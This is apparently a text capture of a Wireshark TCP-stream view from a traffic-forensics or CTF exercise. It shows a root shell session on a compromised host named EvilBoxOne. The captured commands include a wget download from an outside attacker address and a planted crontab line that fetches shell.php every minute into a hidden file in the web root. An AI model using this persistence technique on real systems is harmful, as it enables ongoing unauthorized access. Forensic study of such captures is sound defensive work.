 Wireshark · 追踪 TCP 流 (tcp.stream eq 1378) · result.pcap
<ml/secret# wget http://192.168.150.199:88/index.php
--2023-12-21 08:19:06--  http://192.168.150.199:88/index.php
Conectando con 192.168.150.199:88... conectado.
Petici..n HTTP enviada, esperando respuesta... 200 OK
Longitud: 308 [application/octet-stream]
Grabando a: ...index.php...
index.php             0%[                    ]       0  --.-KB/s
index.php           100%[===================>]     308  --.-KB/s    en 0s
2023-12-21 08:19:06 (32,9 MB/s) - ...index.php... guardado [308/308]
root@EvilBoxOne:/var/www/html/secret#
cat /etc/rontab
cat /etc/rontab
cat: /etc/rontab: No existe el fichero o el directorio
root@EvilBoxOne:/var/www/html/secret#
cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *       * * *      root    cd / && run-parts --report /etc/cron.hourly
25 6       * * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6       * * 7      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6       1 * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 * * * * /usr/bin/wget http://192.168.150.199:88/shell.php -O /var/www/html/secret/.shell.php
root@EvilBoxOne:/var/www/html/secret#
ls -la
ls -la
total 20
drwxr-xr-x 2 root root 4096 dic 21 08:19 .
drwxr-xr-x 3 root root 4096 dic 21 07:21
分组 56831。264 客户端 分组，64 服务器 分组，127 turn(s).点击选择。
整个对话（16 kB）
显示为 ASCII
No delta times
流 1378
查找: crontab
区分大小写
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助